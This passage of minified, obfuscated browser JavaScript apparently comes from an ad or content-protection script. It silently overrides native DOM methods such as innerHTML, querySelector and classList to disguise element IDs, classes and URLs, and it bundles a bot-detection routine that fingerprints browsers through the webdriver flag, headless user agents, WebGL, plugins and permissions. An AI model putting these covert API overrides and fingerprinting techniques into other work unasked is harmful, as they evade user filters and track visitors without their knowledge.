n=arguments[e(3985)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(2173)](s)[e(3962)][e(1739)][e(551)](this,(0,o.Bo)(l,t)?(0,u.md)(t):t,...r)}}),Xt(s,h(1975),h(3762),(function(t,e){const n=h;return i.A[n(2173)](s)[n(3061)][n(551)](this,t,Et({_window:s,protectUrlContext:r,html:e,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}),(function(t,e){return!(this instanceof s[h(1411)])})),Xt(s,h(1975),h(1102),(function(t){const e=h;return i.A[e(2173)](s)[e(2238)][e(551)](this,(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))})),Qt(s,h(1975),h(3202),{get:function(t,e){const n=h,r=t[e];if(!r)return r;if(n(1550)===e)return function(){const e=n,i=[];for(var s=arguments[e(3985)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(2088)]((t=>{const n=e;(0,o.Bo)(l,t)&&(t=(0,u.md)(t)),i[n(469)](t)})),r[e(3024)](t,[...i])};if(n(3696)===e)return function(e){const i=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[i(3024)](t,[e])};if(n(749)===e)return function(){const e=n;for(var i=arguments[e(3985)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(3363)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t));return r[e(3024)](t,[...c])};if(n(2119)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[s(3024)](t,[e,i])};if(n(863)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),(0,o.Bo)(l,i)&&(i=(0,u.md)(i)),r[s(3024)](t,[e,i])};if(n(1998)===e)return r[n(555)](" ")[n(3363)]((t=>t[n(3487)]()))[n(3363)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(693)](" ");if(e===s[n(1140)][n(2170)])return function(){const e=n,o=r[e(551)](t);return new(s[e(1916)])(o,{get:function(t,n){const r=e,o=t[n];return o?r(3529)===n?function(){const e=r,n=o[e(551)](t);return n?new(s[e(1916)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(1998)===n?(0,u._)(o)?(0,u.ks)(o):o:r(992)==typeof o?o[r(1734)](t):o:o}}):n}:r(992)==typeof o?o[r(1734)](t):o:o}})};if(n(3561)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(992)==typeof r?r[n(1734)](t):r},set:function(t,e,n){const r=h;return r(1998)===e&&(n=n[r(555)](" ")[r(3363)]((t=>t[r(3487)]()))[r(3363)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[r(693)](" ")),t[e]=n,!0}},(function(t){const e=h;return t&&e(3561)!=typeof t&&(t=t[e(1538)]()),t=t[e(555)](" ")[e(3363)]((t=>t[e(3487)]()))[e(3363)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(693)](" "),i.A[e(2173)](s)[e(2604)][e(551)](this,e(3888),t),t}),(()=>!0)),Jt(s,h(1975),h(3195),{get:function(){const t=h;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2173)](s)[t(2852)][t(2173)][t(551)](this,...n)[t(555)](" ")[t(3363)]((e=>e[t(3487)]()))[t(3363)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(693)](" ")},set:function(t){const e=h,n=t[e(555)](" ")[e(3363)]((t=>t[e(3487)]()))[e(3363)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(693)](" ");for(var r=arguments[e(3985)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return i.A[e(2173)](s)[e(2852)][e(1739)][e(551)](this,n,...a)}}),Xt(s,h(1687),h(2886),(function(t){const e=h;return i.A[e(2173)](s)[e(3822)][e(551)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Xt(s,h(624),h(2886),(function(t){const e=h;return e(3561)!=typeof t&&(t=s[e(3180)](t)),i.A[e(2173)](s)[e(586)][e(551)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Xt(s,h(1687),h(2513),(function(t){const e=h;return i.A[e(2173)](s)[e(2840)][e(551)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Xt(s,h(1687),h(1014),(function(t){const e=h;t=(0,Ht.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(2173)](s)[e(913)][e(551)](this,n);return t[e(2561)](e(3580))&&t!==n&&null===a?i.A[e(2173)](s)[e(913)][e(551)](this,t):a}),(t=>t)),Xt(s,h(1687),h(2906),(function(t){const e=h;t=(0,Ht.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(2173)](s)[e(714)][e(551)](this,n);return t[e(2561)](e(3580))&&t!==n&&0===a[e(3985)]?i.A[e(2173)](s)[e(714)][e(551)](this,t):a}),(t=>t)),Xt(s,h(1687),h(3874),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(2337)+(0,u.md)(t)),i.A[e(2173)](s)[e(1072)][e(551)](this,t)})),Xt(s,h(1687),h(4006),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(2337)+(0,u.md)(t)),i.A[e(2173)](s)[e(1654)][e(551)](this,t)})),Jt(s,h(525),h(1986),{get:function(){const t=h;for(var n=arguments[t(3985)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2173)](s)[t(3658)][t(2173)][t(3024)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(735)];a=ce(n)?a:n}return a},set:function(t){const a=h,c=i.A[a(2173)](s)[a(3512)][a(551)](this,a(2972));(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:a(3470)===c?e.MN[a(1526)]:e.MN[a(3576)],baseUrl:i.A[a(2173)](s)[a(3109)][a(2173)][a(3024)](s[a(624)]),endpoint:n.A[a(1346)]}));for(var u=arguments[a(3985)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[a(2173)](s)[a(3658)][a(1739)][a(551)](this,t,...d)}}),Jt(s,h(525),h(2972),{get:function(){const t=h;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(2173)](s)[t(2242)][t(2173)][t(3024)](this,n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;[e(3470),e(576),e(1625),e(3898)][e(2561)](t)||t&&(0,o.Bo)(l,t)&&(t=(0,u.md)(t));for(var n=arguments[e(3985)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(2173)](s)[e(2242)][e(1739)][e(551)](this,t,...r)}}),Jt(s,h(462),h(2064),{get:function(){const t=h,e=i.A[t(2173)](s)[t(3512)][t(551)](this,t(3523));for(var n=arguments[t(3985)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(2173)](s)[t(3742)][t(2173)][t(551)](this,...o);if(Gt(s,c,e))if(qt(c),m[t(551)](this))Vt(r,c);else if(ue(r,c,l),!c[t(1459)]){const e=se(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(2173)](s)[r(3512)][r(551)](this,r(3523));Gt(s,c,o)?e():clearInterval(n)}),1e3);c[t(1459)]=e}return i.A[t(2173)](s)[t(2120)][t(2173)][t(551)](this,...o)}}),Jt(s,h(462),h(1926),{get:function(){const t=h;for(var n=arguments[t(3985)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(2173)](s)[t(3742)][t(2173)][t(551)](this,...o);if(!c)return c;const u=i.A[t(2173)](s)[t(3512)][t(551)](this,t(3523));if(Gt(s,c,u))if(qt(c),m[t(551)](this))Vt(r,c);else if(ue(r,c,l),!c[t(1459)]){const e=se(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(2173)](s)[r(3512)][r(551)](this,r(3523));Gt(s,c,o)?e():clearInterval(n)}),1e3);c[t(1459)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(735)]);if((t(2385)===n[t(2581)]||t(1263)===n[t(2581)])&&n[t(1345)][t(2561)](t(3466))||t(3267)===n[t(2581)]&&n[t(1345)][t(2561)](t(2164))||t(3978)===n[t(2581)]&&"/"===n[t(1345)]||t(1236)===n[t(2581)]&&n[t(1345)][t(2561)](t(1995)))return Lt[t(2173)](s,c)}return c}}),Jt(s,h(3544),h(2004),{get:function(){const t=h;for(var e=arguments[t(3985)],r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];const a=i.A[t(2173)](s)[t(2591)][t(2173)][t(551)](this,...r),c=i.A[t(2173)](s)[t(3154)][t(2173)][t(551)](this);if(t(3561)==typeof c&&c[t(2561)](t(547)))try{const e=JSON[t(3697)](c);if(t(2469)===e[t(783)]&&t(3531)===e[t(3127)])return a}catch(t){}return t(458)==typeof c&&c[t(1529)]||(l=c,t(3561)==typeof l&&l[t(4091)](t(593)))||(0,k.aV)(n.A[t(1346)])!==(0,k.aV)(i.A[t(2173)](s)[t(2777)][t(2173)][t(551)](this))?a:Lt[t(2173)](s,a);var l}}),Jt(s,h(462),h(3215),{get:function(){const t=h;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2173)](s)[t(2023)][t(2173)][t(551)](this,...n)},set:function(t){const o=h;if(!t)return i.A[o(2173)](s)[o(2023)][o(1739)][o(551)](this,t);t=t[o(1538)]();const a=(0,e.Wq)({protectUrlContext:r,url:n.A[o(1346)]+o(2143),kind:e.MN[o(3996)],baseUrl:i.A[o(2173)](s)[o(3109)][o(2173)][o(3024)](s[o(624)]),endpoint:n.A[o(1346)]});return t=t[o(2561)](a)?Et({_window:s,protectUrlContext:r,html:t}):o(2082)[o(1340)](vt,o(1910))[o(1340)](a,o(2796))[o(1340)]((0,xt.x)().id,o(3361))+Et({_window:s,protectUrlContext:r,html:t}),i.A[o(2173)](s)[o(2023)][o(1739)][o(551)](this,t)}},m),Jt(s,h(3496),h(411),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1422)])||void 0===n?void 0:n[t(411)])&&void 0!==e?e:i.A[t(2173)](s)[t(1573)][t(2173)][t(551)](this)}}),Jt(s,h(3496),h(1370),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1422)])||void 0===n?void 0:n[t(1370)])&&void 0!==e?e:i.A[t(2173)](s)[t(3410)][t(2173)][t(551)](this)}}),Jt(s,h(3496),h(2879),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1422)])||void 0===n?void 0:n[t(2879)])&&void 0!==e?e:i.A[t(2173)](s)[t(623)][t(2173)][t(551)](this)}}),Jt(s,h(3496),h(2391),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1422)])||void 0===n?void 0:n[t(2391)])&&void 0!==e?e:i.A[t(2173)](s)[t(410)][t(2173)][t(551)](this)}}),Jt(s,h(3496),h(2673),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1422)])||void 0===n?void 0:n[t(2673)])&&void 0!==e?e:i.A[t(2173)](s)[t(1180)][t(2173)][t(551)](this)}}),Jt(s,h(3496),h(3072),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1422)])||void 0===n?void 0:n[t(3072)])&&void 0!==e?e:i.A[t(2173)](s)[t(590)][t(2173)][t(551)](this)}}),Xt(s,h(2021),h(3920),(function(t){const e=h;if(this instanceof s[e(1975)]&&e(582)===this[e(1561)][e(1e3)]()&&t instanceof s[e(517)]){const n=i.A[e(2173)](s)[e(3657)][e(2173)][e(551)](t);if((0,o.xP)(l,n))try{i.A[e(2173)](s)[e(3657)][e(1739)][e(551)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}catch(t){}}return i.A[e(2173)](s)[e(2462)][e(551)](this,t)})),Xt(s,h(3538),h(1612),(function(t){const e=h;for(var n=arguments[e(3985)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(this instanceof s[e(3538)]&&t instanceof s[e(858)]){const n=Array[e(580)](t[e(439)])[e(3363)]((t=>t instanceof s[e(517)]?i.A[e(2173)](s)[e(3657)][e(2173)][e(551)](t):""));return i.A[e(2173)](s)[e(3657)][e(1739)][e(551)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n[e(693)](""),idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})),i.A[e(2173)](s)[e(3178)][e(551)](this,t,...a)}return i.A[e(2173)](s)[e(3178)][e(551)](this,t,...a)})),Object[h(2406)](s)[h(2088)]((t=>{const e=h;try{if(!t[e(4091)](e(519))||!t[e(2208)](e(1975)))return;const n=[e(859),e(1343)];for(const r of n){const n=s[e(4028)][e(2630)](s[t][e(1076)],r);n&&s[e(4028)][e(2815)](s[t][e(1076)],r,{get:function(){const t=e;for(var r=arguments[t(3985)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];if(!(0,o.sU)(l,this))return n[t(2173)][t(551)](this,...i);let a=n[t(2173)][t(551)](this,...i);return t(3561)==typeof a&&a[t(4091)](t(3293))&&(a=a[t(2100)](3)),a},set:function(t){const r=e;for(var i=arguments[r(3985)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return(0,o.sU)(l,this)?(r(3561)!=typeof t&&r(2531)!=typeof t||(t=r(3293)+t),n[r(2173)][r(551)](this)===t?t:n[r(1739)][r(551)](this,t,...s)):n[r(1739)][r(551)](this,t,...s)}})}}catch(t){}}))}const de=t=>{try{t()}catch(t){}};function he(e){const n=t;var r;if(s.A[n(2823)](n(1323)),null!==(r=window[n(2865)])&&void 0!==r&&r[n(1472)])return;const o=window[n(2865)]||[];window[n(2865)]={push:t=>de(t),__replaced:!0};for(const t of[...o][n(1115)]())de(t);const i=t=>{const e=n;e(1911)===t[e(2651)]?t[e(3438)](...t[e(3808)]):e(2876)===t[e(2651)]?t[e(3438)]():e(2698)===t[e(2651)]&&t[e(790)]()},a=window[n(1600)]||[];window[n(1600)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of a)de((()=>i(t)))}function fe(e){const n=t;return n(3367)===function(t){const e=n;try{return new URL(t)[e(3230)][e(2173)](e(1138))||""}catch(t){return""}}(e)}var me=C(8125);const pe=class{static[t(617)](){const e=t;var n,r;let o=arguments[e(3985)]>0&&void 0!==arguments[0]?arguments[0]:e(1761),i=!(arguments[e(3985)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(3883)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1778)+(0,ae.t)(o+"_"+a),d=e(1778)+(0,ae.t)(o+"_"+c),h=e(1778)+(0,ae.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var ge,we=C(2997),be=/bot|crawl|http|lighthouse|scan|search|spider/i,ye=function(e,n){const r=t;return(ye=Object[r(1977)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(680)]=e}||function(t,e){const n=r;for(var o in e)Object[n(1076)][n(1985)][n(551)](e,o)&&(t[o]=e[o])})(e,n)};function ve(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2W;function a(t){const e=a2W;try{l(r[e(3529)](t))}catch(t){i(t)}}function c(t){const e=a2W;try{l(r[e(717)](t))}catch(t){i(t)}}function l(t){const e=a2W;var r;t[e(1047)]?o(t[e(1998)]):(r=t[e(1998)],r instanceof n?r:new n((function(t){t(r)})))[e(799)](a,c)}l((r=r[s(3024)](t,e||[]))[s(3529)]())}))}function xe(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(992)==typeof Symbol&&(a[Symbol[r(2170)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2W;if(o)throw new TypeError(r(2077));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(779)]:t[0]?i[r(717)]||((s=i[r(779)])&&s[r(551)](i),0):i[r(3529)])&&!(s=s[r(551)](i,t[1]))[r(1047)])return s;switch(i=0,s&&(t=[2&t[0],s[r(1998)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(3956)]++,{value:t[1],done:!1};case 5:c[r(3956)]++,i=t[1],t=[0];continue;case 7:t=c[r(2710)][r(3210)](),c[r(2824)][r(3210)]();continue;default:if(!((s=(s=c[r(2824)])[r(3985)]>0&&s[s[r(3985)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(3956)]=t[1];break}if(6===t[0]&&c[r(3956)]<s[1]){c[r(3956)]=s[1],s=t;break}if(s&&c[r(3956)]<s[2]){c[r(3956)]=s[2],c[r(2710)][r(469)](t);break}s[2]&&c[r(2710)][r(3210)](),c[r(2824)][r(3210)]();continue}t=n[r(551)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Ae(e,n,r){const o=t;if(r||2===arguments[o(3985)])for(var i,s=0,a=n[o(3985)];s<a;s++)!i&&s in n||(i||(i=Array[o(1076)][o(2100)][o(551)](n,0,s)),i[s]=n[s]);return e[o(1340)](i||Array[o(1076)][o(2100)][o(551)](n))}Object[t(841)],Object[t(841)],t(992)==typeof SuppressedError&&SuppressedError;var ke=t(3319),_e=t(1190),We=t(1488),ze=t(2725),Me=t(1724),Ee=t(2926),Se=function(t){function e(n,r){const o=a2W;var i=t[o(551)](this,r)||this;return i[o(887)]=n,i[o(3093)]=o(3568),Object[o(1977)](i,e[o(1076)]),i}return function(t,e){const n=a2W;if(n(992)!=typeof e&&null!==e)throw new TypeError(n(737)+String(e)+n(2148));function r(){this[n(3930)]=t}ye(t,e),t[n(1076)]=null===e?Object[n(841)](e):(r[n(1076)]=e[n(1076)],new r)}(e,t),e}(Error);function Ne(t){return ve(this,void 0,void 0,(function(){var e,n,r=this;return xe(this,(function(o){const i=a2W;switch(o[i(3956)]){case 0:return e={},n=Object[i(1307)](t),[4,Promise[i(3014)](n[i(3363)]((function(n){return ve(r,void 0,void 0,(function(){var r,o,i,s,a;return xe(this,(function(c){const l=a2W;switch(c[l(3956)]){case 0:r=t[n],c[l(3956)]=1;case 1:return c[l(2824)][l(469)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(1998)]=c[l(573)](),a[l(887)]=0,a),[3,4];case 3:return s=c[l(573)](),e[n]=s instanceof Se?{state:s[l(887)],error:""[l(1340)](s[l(3093)],": ")[l(1340)](s[l(1438)])}:{state:-3,error:s instanceof Error?""[l(1340)](s[l(3093)],": ")[l(1340)](s[l(1438)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(573)](),[2,e]}}))}))}function Ue(e,n){return-1!==e[t(926)](n)}function Ce(e,n){return-1!==e[t(926)](n)}function Te(e){return Object[t(2406)](e)}function Le(e){const n=t;for(var r=[],o=1;o<arguments[n(3985)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(3561)==typeof t){if(Ue(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(3439)in t)return t[n(3439)](e);for(var o=0;o<t[n(3985)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(2564)](e)})))return{value:!0}},s=0,a=r;s<a[n(3985)];s++){var c=i(a[s]);if(n(458)==typeof c)return c[n(1998)]}return!1}function je(e){return e[t(3589)]((function(t,e){return t+(e?1:0)}),0)}var He={detectAppVersion:function(e){const n=t;var r=e[n(3845)];return 0===r[n(887)]&&(/headless/i[n(2564)](r[n(1998)])?Me:/electron/i[n(2564)](r[n(1998)])?ke:/slimerjs/i[n(2564)](r[n(1998)])?ze:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(3390)];return 0===r[n(887)]&&(Le(r[n(1998)],n(1488),n(3056),n(2549))?We:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2312)];return 0===r[n(887)]&&(/PhantomJS/i[n(2564)](r[n(1998)])?_e:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(4059)],o=e[n(1841)],i=e[n(1224)];if(0===r[n(887)]&&0===o[n(887)]&&0===i[n(887)]){var s=r[n(1998)];return n(2926)!==i[n(1998)]&&(37===s&&!Ue([n(1843),n(1094)],i[n(1998)])||39===s&&!Ue([n(3037)],o[n(1998)])||33===s&&!Ue([n(1963)],i[n(1998)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(3969)][n(887)])return _e},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(1012)];if(0===r[n(887)]&&0===r[n(1998)][n(3985)])return Me},detectNotificationPermissions:function(e){const n=t;var r=e[n(977)],o=e[n(1841)];return 0===o[n(887)]&&n(3567)===o[n(1998)]&&(0===r[n(887)]&&r[n(1998)]?Me:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(633)];if(0===r[n(887)]&&!r[n(1998)])return Me},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(1594)],o=e[n(507)],i=e[n(1841)],s=e[n(1224)];if(0===r[n(887)]&&0===o[n(887)]&&0===i[n(887)]&&0===s[n(887)]&&n(3567)===i[n(1998)]&&!o[n(1998)]&&n(1963)===s[n(1998)])return 0===r[n(1998)]?Me:void 0},detectProcess:function(e){const n=t;var r,o=e[n(3520)];return 0===o[n(887)]&&(n(2853)===o[n(1998)][n(2651)]||null!=(null===(r=o[n(1998)][n(3323)])||void 0===r?void 0:r[n(3319)])?ke:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(4099)];return 0===r[n(887)]&&(/PhantomJS/i[n(2564)](r[n(1998)])?_e:/Headless/i[n(2564)](r[n(1998)])?Me:/Electron/i[n(2564)](r[n(1998)])?ke:/slimerjs/i[n(2564)](r[n(1998)])?ze:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(2639)];if(0===r[n(887)]&&r[n(1998)])return Me},detectWebGL:function(e){const n=t;var r=e[n(2781)];if(0===r[n(887)]){var o=r[n(1998)],i=o[n(510)],s=o[n(2853)];if(n(1623)==i&&n(2056)==s)return Me}},detectWindowExternal:function(e){const n=t;var r=e[n(920)];return 0===r[n(887)]&&(/Sequentum/i[n(2564)](r[n(1998)])?n(806):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(1480)],o=e[n(824)];if(0!==r[n(887)]||0!==o[n(887)])return!1;var i=r[n(1998)],s=i[n(388)],a=i[n(1314)];return o[n(1998)]&&0===s&&0===a?Me:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(427)];if(0===r[n(887)]&&!r[n(1998)])return Ee},detectProductSub:function(e){const n=t;var r=e[n(2455)],o=e[n(1841)];return 0===r[n(887)]&&0===o[n(887)]&&(n(3567)!==o[n(1998)]&&n(1597)!==o[n(1998)]&&n(4117)!==o[n(1998)]&&n(1369)!==o[n(1998)]||n(2765)===r[n(1998)]?void 0:Ee)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1982)];if(0!==r[n(887)])return!1;var o,i=r[n(1998)];for(o in i)if(i[o])return o}};function Oe(){const e=t;var n,r,o=window,i=navigator;return je([e(3798)in i,e(2494)in i,0===i[e(510)][e(926)](e(893)),e(1569)in o,e(478)in o,e(455)in o,e(4027)in o])>=5?e(1963):je([e(3426)in o,e(2234)in o,e(2426)in o,0===i[e(510)][e(926)](e(3167)),e(2505)in i,e(813)in o])>=4?e(1843):je([e(3840)in navigator,e(3464)in(null!==(r=null===(n=document[e(608)])||void 0===n?void 0:n[e(582)])&&void 0!==r?r:{}),e(1971)in o,e(3527)in o,e(973)in o,e(958)in o])>=4?e(1094):e(2926)}var Ie={android:function(){const e=t;var n=Oe(),r=e(1963)===n,o=e(1094)===n;if(!r&&!o)return!1;var i=window;return je([e(2269)in i,e(1373)in i,r&&!(e(2572)in i),o&&/android/i[e(2564)](navigator[e(3845)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(4099)])||void 0===n?void 0:n[e(1e3)]();return Ce(r,e(2628))?e(2749):Ce(r,e(2544))||Ce(r,e(1859))?e(3037):Ce(r,e(1369))?e(1369):Ce(r,e(636))?e(636):Ce(r,e(4117))||Ce(r,e(980))?e(4117):Ce(r,e(3567))?e(3567):Ce(r,e(1597))?e(1597):e(2926)},browserEngineKind:Oe,documentFocus:function(){const e=t;return void 0!==document[e(3337)]&&document[e(3337)]()},userAgent:function(){return navigator[t(4099)]},appVersion:function(){const e=t;var n=navigator[e(3845)];if(null==n)throw new Se(-1,e(1494));return n},rtt:function(){const e=t;if(void 0===navigator[e(3695)])throw new Se(-1,e(2026));if(void 0===navigator[e(3695)][e(682)])throw new Se(-1,e(821));return navigator[e(3695)][e(682)]},windowSize:function(){const e=t;return{outerWidth:window[e(388)],outerHeight:window[e(1314)],innerWidth:window[e(2065)],innerHeight:window[e(3302)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2298)])throw new Se(-1,e(957));if(void 0===navigator[e(2298)][e(3985)])throw new Se(-3,e(3759));return navigator[e(2298)][e(3985)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2298)])throw new Se(-1,e(957));if(void 0===window[e(2125)])throw new Se(-1,e(3515));return navigator[e(2298)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2550)])return t[e(2550)][e(1538)]()}throw new Se(-3,e(3914))},productSub:function(){const e=t;var n=navigator[e(2455)];if(void 0===n)throw new Se(-1,e(2051));return n},windowExternal:function(){const e=t;if(void 0===window[e(2533)])throw new Se(-1,e(2138));var n=window[e(2533)];if(e(992)!=typeof n[e(1538)])throw new Se(-2,e(1157));return n[e(1538)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(2432)])throw new Se(-1,e(983));for(var n=navigator[e(2432)],r=Object[e(1805)](n)===MimeTypeArray[e(1076)],o=0;o<n[e(3985)];o++)r&&(r=Object[e(1805)](n[o])===MimeType[e(1076)]);return r},evalLength:function(){const e=t;return eval[e(1538)]()[e(3985)]},webGL:function(){const e=t;var n=document[e(4006)](e(1958));if(e(992)!=typeof n[e(2602)])throw new Se(-2,e(2433));var r=n[e(2602)](e(3967));if(null===r)throw new Se(-4,e(3844));if(e(992)!=typeof r[e(2399)])throw new Se(-2,e(4035));return{vendor:r[e(2399)](r[e(3231)]),renderer:r[e(2399)](r[e(1405)])}},webDriver:function(){const e=t;if(null==navigator[e(3056)])throw new Se(-1,e(2788));return navigator[e(3056)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(3226)]||r[e(2287)]||r[e(3384)]||r[e(2319)];if(void 0!==i&&o[e(469)]([i]),Array[e(1034)](r[e(1012)]))e(1963)===Oe()&&je([!(e(1106)in(n=window)),e(2147)in n,""+n[e(1676)]==e(3271),""+n[e(3743)]==e(3386)])>=3||o[e(469)](r[e(1012)]);else if(e(3561)==typeof r[e(1012)]){var s=r[e(1012)];s&&o[e(469)](s[e(555)](","))}return o},notificationPermissions:function(){return ve(this,void 0,void 0,(function(){var t,e;return xe(this,(function(n){const r=a2W;switch(n[r(3956)]){case 0:if(void 0===window[r(660)])throw new Se(-1,r(3836));if(void 0===navigator[r(2677)])throw new Se(-1,r(1089));if(r(992)!=typeof(t=navigator[r(2677)])[r(503)])throw new Se(-2,r(1388));n[r(3956)]=1;case 1:return n[r(2824)][r(469)]([1,3,,4]),[4,t[r(503)]({name:r(1845)})];case 2:return e=n[r(573)](),[2,r(974)===window[r(660)][r(2180)]&&r(1939)===e[r(887)]];case 3:throw n[r(573)](),new Se(-3,r(1462));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(608)])throw new Se(-1,e(3562));var n=document[e(608)];if(e(992)!=typeof n[e(2908)])throw new Se(-2,e(647));return n[e(2908)]()},functionBind:function(){const e=t;if(void 0===Function[e(1076)][e(1734)])throw new Se(-2,e(538));return Function[e(1076)][e(1734)][e(1538)]()},process:function(){const e=t;var n=window[e(3520)],r=e(577);if(void 0===n)throw new Se(-1,""[e(1340)](r,e(2421)));if(n&&e(458)!=typeof n)throw new Se(-3,""[e(1340)](r,e(3932)));return n},distinctiveProps:function(){const e=t;var 